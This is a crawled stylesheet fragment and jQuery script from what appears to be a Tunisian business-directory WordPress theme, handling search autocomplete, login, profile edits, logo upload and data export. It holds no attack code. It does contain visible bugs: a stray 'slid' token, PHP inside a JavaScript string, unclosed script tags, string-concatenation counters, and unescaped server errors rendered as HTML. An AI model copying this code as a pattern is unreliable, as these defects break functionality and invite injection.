.langue>a:after{
    content:"";
    position:absolute;
    width:15px;
    height:8px;
    right:6px;
    top:11px;
    background:url(../pages-jaunes/img/arrow-down.png) no-repeat 50%;background-size:10px 7px;transition:all .3s ease-in-out
}
.sublangue{
    padding:10px 5px;
    display:none;
    position:absolute;
    left:0;
    top:36px;
    width:100%;
    z-index:999;
    margin:0;
    background: #ffe928;
}
.navbar-fixed-top .sublangue{
    top:25px
}
.sublangue li{
    display:block!important;
    left:none;
    padding: 5px 0;
}
.sublangue li:first-child{
    border-bottom: 1px solid #181818;
}
.sublangue li a{
    border-right:none;
    display:block;
    padding:0!important;
    text-align:center;
    line-height:15px!important;
    text-decoration:none;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 15px;
    color: #181818;
}
.sublangue li.current-lang{
    display:none!important
}
.tab-pane div {
    display: inline-flex;
    align-items: baseline;
}
.tab-pane.tab-tel svg.svg-inline--fa{
    margin-right: 5px;
}
.tab-pane.tab-tel {
    min-width: 500px;
}
svg.svg-inline--fa.fa-star.checked {
    color: orange;
}
svg.svg-inline--fa.fa-star {
    color: #eee;
    font-size: 16px;
}
h2.listing-title {
    font-weight: bold;
    font-size: 17px;
    display: flex;
}
h2.listing-title svg.svg-inline--fa.fa-star {
    font-size: 14px;
}
span.stars img {
    max-width: 20px;
    margin-top: -6px;
    margin-left: 6px;
}
h2.listing-title span.stars img {
    max-width: 15px;
}



--- FILE ---
content_type: application/javascript
request_url: https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/app.js?ver=220120-202225
body_size: 4935
content:
$(document).ready(function () {

    $('.search-field').autocomplete({
        serviceUrl: '/wp-json/ep/as',
        noCache: true,
        autoSelectFirst: false,
        onSearchStart: function (params) {
            params.postalcode = $('[name=postalcode]').val();
            params.c_type = $('[name=postalcode] option:selected').attr('data-type');
            params.lang = $('body').attr('data-current-lang');
            // var str = $('.search-field').val().normalize("NFD").replace(/[\u0300-\u036f]/g, "");
            // $('.search-field').val(str.toUpperCase());
        },
        beforeRender: function (container, suggestions) {
            container.find('.autocomplete-suggestion').each(function (i, suggestion) {
                if ($(suggestion).attr('data-index') == '0') {
                    $(suggestion).html('<i class="fas fa-search" style="color:#d8c8c8"></i>&nbsp;' + $(suggestion).text())
                }
            });
        },
        onSelect: function (suggestion) {
            if (typeof suggestion.link !== "undefined") {
                window.location.href = suggestion.link;
            }
        }
    });
    var currentSuggestions = null;
    $('.search-locations').autocomplete({
        serviceUrl: '/wp-json/ep/locations',
        noCache: true,
        autoSelectFirst: false,
        onSearchStart: function (params) {
            params.lang = $('body').attr('data-current-lang');
        },
        beforeRender: function (container, suggestions) {
            currentSuggestions = suggestions;
            console.log(currentSuggestions)
            container.find('.autocomplete-suggestion').each(function (i, suggestion) {
                var isGouv = false;
                suggestions.forEach(function (el) {
                    if (el.data == $(suggestion).text() && el.type == 'g') {
                        isGouv = true;
                    }
                });
                if ($(suggestion).attr('data-index') == '0') {
                    $(suggestion).html('<i class="fas fa-search" style="color:#d8c8c8"></i>&nbsp;' + $(suggestion).text())
                } else {
                    if (isGouv) {
                        $(suggestion).css({'font-weight': 'bold'}).find('strong').css({
                            'font-weight': 'bold',
                            'color': 'black'
                        })
                    }

                }
            });
        },
        onSelect: function (suggestion) {
            $('#Search [name=c_id]').val(suggestion.id);
            $('#Search [name=c_type]').val(suggestion.type);
        }
    });
    $(document).on('keyup', '.search-locations', function () {
        $('#Search [name=c_id]').val('');
        $('#Search [name=c_type]').val('c');
    });


    $(document).on('change', '.postal-code-select', function () {
        $('input[name=c_type]').val($('[name=postalcode] option:selected').attr('data-type'))
    });
    // $('.postal-code-select').tooltipster({
    //     position: 'bottom',
    //     animation: 'grow',
    //     theme: 'tooltipster-pink',
    //     delay: 200,
    //     touchDevices: false,
    //     trigger: 'hover'
    // });


    $(document).on('click', '#login-modal .connect', function (e) {
        e.preventDefault();
        var $errorSection = $('.error-message-section');
        $errorSection.html('');
        $errorSection.css('display', 'none');
        wp.ajax.post('pgs_login_ajax', {
            email: $('#userEmail').val(),
            password: $('#userPassword').val()
        }).done(function (res) {
            location.href = '/';
        }).fail(function (err) {
            $errorSection.css('display', 'block');
            $errorSection.html(err);
        });
    });

    $(document).on('click', '.user-edit-btn', function (e) {
        e.preventDefault();
        var $this = $(this);
        var currentSection = $this.closest('form').attr('id');
        var currentSectionDataArray = $this.closest('form').serializeArray();
        var formattedData = formatSerializedData(currentSectionDataArray);
        var isValid = false;
        if (currentSection === 'user-password') {
            isValid = validateUserPassword(formattedData);
            if (isValid) {
                updateUserData(formattedData, currentSection).then(function () {
                    location.href = '/#login-modal';
                });
            } else {
                slid
                showMessageForSection('Les mots de passe ne correspondent pas', currentSection, false);
            }
        } else if (currentSection === 'company-hours') {
            updateUserData(formattedData, currentSection).then(function () {
                console.log();
            });
        } else if (currentSection === 'user-info') {
            updateUserData(formattedData, currentSection).then(function () {
                console.log();
            });
        }

    });

    /**
     *
     * @param data
     * @param section
     * @return {any}
     */
    function updateUserData(data, section) {
        return wp.ajax.post('pgs_edit_user_info', {
            fields: data,
            section
        }).done(function (res) {
            showMessageForSection('La mise à jour a été effectuée avec succès', section);
        }).fail(function (err) {
            showMessageForSection('Erreur!', section, false);
        });
    }

    /**
     * Check user password
     * @param data
     * @return {boolean}
     */
    function validateUserPassword(data) {
        var isValid = false;

        if ((!_.isEmpty(data.password) && !_.isEmpty(data.confirm_password)) && (data.password === data.confirm_password)) {
            isValid = true;
        }

        return isValid;
    }

    /**
     * format serialized data
     * @param data
     */
    function formatSerializedData(data) {
        var formattedData = {};
        data.forEach(function (el) {
            formattedData[el.name] = el.value;
        });

        return formattedData;
    }

    /**
     * Show message in section
     * @param message
     * @param success
     * @param section
     */
    function showMessageForSection(message, section, success = true) {
        $('.message-section').css('display', 'none');
        var $section = $('#' + section);
        var $messageSection = $section.find('.message-section');
        $messageSection.removeClass('alert-danger').removeClass('alert-success').css('display', 'block');

        if (success) {
            $messageSection.addClass('alert-success');
            setTimeout(() => {
                $messageSection.css('display', 'none');
            }, 3000);
        } else {
            $messageSection.addClass('alert-danger');
        }
        $messageSection.html(message);

    }

    $(document).on('click', '.pgs-check-pack', function (e) {
        e.preventDefault();
        var $this = $(this);
        var canSeeCurrentPack = $this.attr('data-can-edit') === '1';
        if (!canSeeCurrentPack) {
            Swal.fire({
                icon: 'error',
                title: 'Oops...',
                text: $this.attr('data-error-message')
            })
        } else {
            window.location.href = $this.attr('href');
        }
    });

    /***
     * pack visibility optimal section
     */
    $(document).on('click', '.edit-company-details', function (e) {
        e.preventDefault();
        var $this = $(this);
        var currentSectionDataArray = $this.closest('form').serializeArray();
        var formattedData = formatSerializedData(currentSectionDataArray);
        wp.ajax.post('pgs_edit_pack_optimal', {
            fields: formattedData,
            section: 'info'
        }).done(function (res) {
            Swal.fire({
                icon: 'success',
                title: '',
                text: 'La mise à jour a été effectuée avec succès.'
            }).then(function () {
                location.reload();
            });
        }).fail(function (err) {
            Swal.fire({
                icon: 'error',
                title: 'Oops...',
                html: err.responseText
            });
        });

    });

    /***
     * Pack
     */
    $(document).on('click', '.edit-company-details-for-pack-gold', function (e) {
        e.preventDefault();
        var $this = $(this);
        var currentSectionDataArray = $this.closest('form').serializeArray();
        var formattedData = formatSerializedData(currentSectionDataArray);
        wp.ajax.post('pgs_edit_pack_gold', {
            fields: formattedData,
            section: 'info'
        }).done(function (res) {
            Swal.fire({
                icon: 'success',
                title: '',
                text: 'La mise à jour a été effectuée avec succès.'
            }).then(function () {
                location.reload();
            });
        }).fail(function (err) {
            Swal.fire({
                icon: 'error',
                title: 'Oops...',
                html: err.responseText
            });
        });

    });

    $(document).on('click', '.update-company-logo', function (e) {
        e.preventDefault();
        if (typeof $('#company-logo')[0].files[0] === "undefined") {
            Swal.fire({
                icon: 'error',
                title: '',
                html: 'Vous devez choisir un fichier à télécharger'
            });
            return;
        }
        var formData = new FormData();
        formData.append('logo', $('#company-logo')[0].files[0]);
        formData.append('section', 'logo');
        formData.append('action', 'pgs_edit_pack_optimal');

        wp.ajax.send('pgs_edit_pack_optimal', {
            data: formData,
            processData: false,
            contentType: false
        }).done(function (res) {
            Swal.fire({
                icon: 'success',
                title: '',
                text: 'Le logo de l\'entreprise a été mis à jour avec succès'
            }).then(function () {
                location.reload();
            });
        }).fail(function (err) {
            Swal.fire({
                icon: 'error',
                title: 'Oops...',
                html: err.responseText
            })
        });

    });

    $(document).ready(function () {
        $("#btnComment104").click(function (e) {
            $("#msgCommen2104").removeClass().addClass('messagebox').fadeIn(1000);
            $("#msgCommen2104").html('<br /><div style="background: #fff;padding: 11px 10px 11px;font-size:12px;">' +
                '<img src="<?= get_template_directory_uri() ?>/img//loading.gif" style="float:left;width:15px;" alt="loader" />&nbsp;S\'il vous plaît, attendez ..</div>');
            var Data = $("#formComment104").serializeArray();
            console.log(Data);
            jQuery.ajax({
                url: "",
                type: "POST",
                data: Data,
                success: function (data, textStatus, jqXHR) {
                    $('#msgCommen2104').html(data);
                }
            });
            $("#msgCommen2104").slideDown("slow");
            e.preventDefault();
        });

    });


    $(document).ready(function (jQuery) {
        "use strict";

        $(".btnRepeatBtn").click(function () {
            var getNumber = $("#getNumber").val();
            var plusUn = getNumber + 1;
            $("#getNumber").val(plusUn);
            $("#addBlock").append(`
                            <div class="row del` + plusUn + `">
                                <div class="col-md-6">
                                    <label>Nom de la marque &nbsp;<a style="cursor:pointer;" class="delBlock` + plusUn + `">(Supprimer)</a></label><br />
                                    <input type="text" name="marques[]" required placeholder="Nom de la marque" value="" class="form-control" />
                                </div>
                                <div class="col-md-6">
                                    <label>Nom de la marque (Anglais)</label><br />
                                    <input type="text" name="marquesEn[]" required placeholder="Nom de la marque Anglais" value="" class="form-control" />
                                </div>
                                <div class="col-md-6">
                                    <label>Nom de la marque (Arabe)</label><br />
                                    <input type="text" name="marquesAr[]" required placeholder="Nom de la marque Arabe" value="" class="form-control" />
                                </div>
                                <div class="col-md-6">
                                    <br /><br />
                                    <a id="upload` + plusUn + `" class="choix_logo" title="Cliquer ici pour choisir une image" style="color:green;">
                                    <span class="fa fa-plus"></span> Cliquer ici pour choisir une image</a>
                                    <div id='files` + plusUn + `'></div>
                                    <span id="status` + plusUn + `"></span>
                                    <div id="sussess` + plusUn + `"></div>
                                </div>
                                <textarea name="image[]" id="image` + plusUn + `"  class="plusUn" readonly="readonly"></textarea>
                            </div>
                            <script>
                            $(document).ready(function (jQuery) {
                                $(".delBlock` + plusUn + `").click(function(){
                                    $(".del` + plusUn + `").empty();
                                    $(".del` + plusUn + `").hide();
                                });
                                var btnUpload=jQuery('#upload` + plusUn + `');
                                var status=jQuery('#status` + plusUn + `');
                                new AjaxUpload(btnUpload, {
                                    action: '',
                                    name: 'uploadfile',
                                    onSubmit: function(file, ext){
                                        if (! (ext && /^(jpg|jpeg|png|gif)$/.test(ext))){
                                            status.text('Only jpg, jpeg, gif or png files are allowed');
                                            return false;
                                        }
                                        status.text('Uploading...');
                                    },
                                    onComplete: function(file, response){
                                        status.text('');
                                        if(response==="success"){
                                            jQuery('#image` + plusUn + `').append(file).addClass('success');
                                            jQuery('<span style="color:#333;"><span class="fa fa-check"></span> Image ajouté avec succès</span>').appendTo('#sussess` + plusUn + `');
                                            jQuery('#sussess` + plusUn + `').addClass('success');
                                        } else{
                                            jQuery('<textarea></textarea>').appendTo('#files` + plusUn + `').text(file).addClass('error');
                                        }
                                    }
                                });
                            });
                          
                        `);
        });


        $(".btnRepeatBtn2").click(function () {
            var getNumber2 = $("#getNumber2").val();
            var plusUn = getNumber2 + 1;
            $("#getNumber2").val(plusUn);
            $("#addBlock2").append(`<div class="del2` + plusUn + ` row" style="padding:10px;border:solid 1px #ddd;overflow:auto;margin-bottom:5px;margin-left:15px;margin-right:15px;">
                                    <div class="col-md-6">
                                        <label>Nom du produit &nbsp;<a style="cursor:pointer;" class="delBlock2` + plusUn + `">(Supprimer)</a></label><br />
                                        <input type="text" name="marques[]" required placeholder="Nom du produit" value="" class="form-control" />
                                    </div>
                                    <div class="col-md-6">
                                        <label>Nom du produit (Anglais)</label><br />
                                        <input type="text" name="marquesEn[]" required placeholder="Nom du produit Anglais" value="" class="form-control" />
                                    </div>
                                    <div class="col-md-6">
                                        <label>Nom du produit (Arabe)</label><br />
                                        <input type="text" name="marquesAr[]" required placeholder="Nom du produit Arabe" value="" class="form-control" />
                                    </div>
                                    <div class="col-md-6" style="padding-top:10px;">
                                        <br /><br />
                                        <a id="uploade2` + plusUn + `" class="choix_logo" title="Cliquer ici pour choisir une image" style="color:green;"><span class="fa fa-plus"></span> Cliquer ici pour choisir une image</a>
                                        <div id='filese` + plusUn + `'></div>
                                        <span id="statuse2` + plusUn + `"></span>
                                        <div id="sussesse` + plusUn + `"></div>
                                    </div>
                                    <textarea name="image[]" id="image2` + plusUn + `" class="plusUn" readonly="readonly"></textarea>
                                </div>
                                <script>
                                $(document).ready(function (jQuery) {
                                    $(".delBlock2` + plusUn + `").click(function(){
                                        $(".del2` + plusUn + `").empty();
                                        $(".del2` + plusUn + `").hide();
                                    });
                                    var btnUpload=jQuery('#uploade2` + plusUn + `');
                                    var status=jQuery('#statuse2` + plusUn + `');
                                    new AjaxUpload(btnUpload, {
                                        action: 'upload-file.php',
                                        name: 'uploadfile',
                                        onSubmit: function(file, ext){
                                            if (! (ext && /^(jpg|jpeg|png|gif)$/.test(ext))){
                                                status.text('Only jpg, jpeg, gif or png files are allowed');
                                                return false;
                                            }
                                            status.text('Uploading...');
                                        },
                                        onComplete: function(file, response){
                                            status.text('');
                                            if(response==="success"){
                                                jQuery('#image2` + plusUn + `').append(file).addClass('success');
                                                jQuery('<span style="color:#333;"><span class="fa fa-check"></span> Image ajouté avec succès</span>').appendTo('#sussesse` + plusUn + `');
                                                jQuery('#sussesse` + plusUn + `').addClass('success');
                                            } else{
                                                jQuery('<textarea></textarea>').appendTo('#filese` + plusUn + `').text(file).addClass('error');
                                            }
                                        }
                                    });
                                });
                                
                            `);
        });
    });

    /***
     * @page Intern Commercial
     */
    if($('body.page-template-page-intern-commercial').length){
        $('.intern-activities').select2({
            language: "fr",
            ajax: {
                url: '/wp-json/pgs/intern-commercial',
                dataType: 'json',
                data: function (params) {
                    return {
                        search: params.term,
                        lang: $('body').attr('data-current-lang'),
                        type: 'public'
                    };
                },
                processResults: function (data, params) {
                    return {
                        results: data.results
                    };
                }
            }
        });
        $('.intern-gouvs').select2({
            language: "fr",
            ajax: {
                url: '/wp-json/pgs/intern-gouvs',
                dataType: 'json',
                data: function (params) {
                    return {
                        search: params.term,
                        lang: $('body').attr('data-current-lang'),
                        type: 'public'
                    };
                },
                processResults: function (data, params) {
                    return {
                        results: data.results
                    };
                }
            }
        });
        $(document).on('click', '[name="all-gouvs"]',function (){
            var $select = $('[name="gouvs"]');
            if($(this).is(':checked')){
                $select.removeAttr('required');
            }else{
                $select.attr('required', true);
            }
        });
        $("#export-form").validate({
            rules: {
                // simple rule, converted to {required:true}
                name: "required",
                // compound rule
                email: {
                    required: true,
                    email: true
                }
            },
            submitHandler: function(form) {
                var $button = $('#export-form button:focus');
                if($button.attr('data-value') == 'simulate'){
                    $('#export-form [data-value="simulate"]').find('svg').css('display', 'block');
                    var formattedData = formatSerializedData($('#export-form').serializeArray());
                    formattedData.activity = $('[name="activity"]').val().join(',');
                    formattedData.gouvs = $('[name="gouvs"]').val().join(',');
                    wp.ajax.post('pgs_simulate_ajax', {
                        fields: formattedData
                    }).done(function (res) {
                        $('#export-form [data-value="simulate"]').find('svg').css('display', 'none');
                        $('.quote-results').html(res);
                    }).fail(function (err) {
                        $('#export-form [data-value="simulate"]').find('svg').css('display', 'none');
                        Swal.fire({
                            icon: 'error',
                            title: 'Oops...',
                            html: err.responseText
                        });
                    });
                }
                if($button.attr('data-value') == 'order'){
                    $('#export-form [data-value="order"]').find('svg').css('display', 'block');
                    var formattedData = formatSerializedData($('#export-form').serializeArray());
                    formattedData.activity = $('[name="activity"]').val().join(',');
                    formattedData.gouvs = $('[name="gouvs"]').val().join(',');
                    wp.ajax.post('pgs_order_ajax', {
                        fields: formattedData
                    }).done(function (res) {
                        $('.quote-results').html(res);
                        $('#export-form [data-value="order"]').find('svg').css('display', 'none');
                        setTimeout(function (){
                            $('#export-form input').each(function (){
                                $(this).val('');
                            });
                            $('#export-form select').each(function (){
                                $(this).val('').trigger('change');
                            });
                            $('.quote-results').html('');
                        }, 3000);
                    }).fail(function (err) {
                        $('#export-form [data-value="order"]').find('svg').css('display', 'none');
                        Swal.fire({
                            icon: 'error',
                            title: 'Oops...',
                            html: err.responseText
                        });
                    });
                }
            }
        });
    }

    /***
     * @page Download
     */
    if($('body.page-template-page-download').length){
        $(document).on('click', '.download-export', function (e){
            e.preventDefault();
            const queryString = window.location.search;
            const urlParams = new URLSearchParams(queryString);
            $(this).find('svg').css('display', 'block');
            wp.ajax.post('pgs_download_companies_ajax',{
                token: urlParams.get('token')
            }).done(function (res){
                setTimeout(waitForFile, 3000, urlParams.get('token'));
            }).fail(function (err){
                Swal.fire({
                    icon: 'error',
                    title: 'Oops...',
                    html: err.responseText
                });
            });
        });

        function waitForFile(token){
            wp.ajax.post('pgs_download_companies_ajax',{
                token: token
            }).done(function (res){
                if(res.state == 'complete'){
                    downloadFile(res.file);
                    $('.download-export').find('svg').css('display', 'none');
                    window.location.href = '/';
                }else{
                    setTimeout(waitForFile, 3000, token);
                }
            }).fail(function (err){
                Swal.fire({
                    icon: 'error',
                    title: 'Oops...',
                    html: err.responseText
                });
            });
        }
        /**
         * Download file from a url
         * @param fileURL
         * @param fileName
         */
        function downloadFile(fileURL, fileName) {
            // for non-IE
            if (!window.ActiveXObject) {
                var save = document.createElement('a');
                save.href = fileURL;
                save.target = '_blank';
                var filename = fileURL.substring(fileURL.lastIndexOf('/') + 1);
                save.download = fileName || filename;
                if (navigator.userAgent.toLowerCase().match(/(ipad|iphone|safari)/) && navigator.userAgent.search("Chrome") < 0) {
                    document.location = save.href;
                    // window event not working here
                } else {
                    var evt = new MouseEvent('click', {
                        'view': window,
                        'bubbles': true,
                        'cancelable': false
                    });
                    save.dispatchEvent(evt);
                    (window.URL || window.webkitURL).revokeObjectURL(save.href);
                }
            }

            // for IE < 11
            else if (!!window.ActiveXObject && document.execCommand) {
                var _window = window.open(fileURL, '_blank');
                _window.document.close();
                _window.document.execCommand('SaveAs', true, fileName || fileURL)
                _window.close();
            }
        }
    }

});
